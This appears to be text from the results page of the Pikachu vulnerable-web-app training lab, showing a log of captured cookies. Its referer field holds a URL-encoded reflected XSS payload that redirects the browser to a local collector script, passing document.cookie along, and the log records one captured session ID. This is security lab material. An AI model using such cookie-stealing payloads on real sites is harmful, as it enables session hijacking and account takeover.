 pikachu Xss 获取cookies结果
返回首页
id
time
ipaddress
cookie
referer
useragent
删
除
2
2020-04-02
02:06:25
::1
PHPSESSID=5ip07100prb145p0vkaecqt248
http://localhost:8080/vul/xss
/xss_reflected_get.php?message=%3cscript%3edocument.location+%3d+%27http
%3a%2f%2flocalhost%3a2333%2fpkxss%2fxcookie%2fcookie.php%3fcookie
%3d%27+%2b+document.cookie%3b%3c%2fscript%3e&submit=submit
Mozilla/5.0
(Windows NT
10.0; Win64; x64;
rv:74.0)
Gecko/20100101
Firefox/74.0
删
除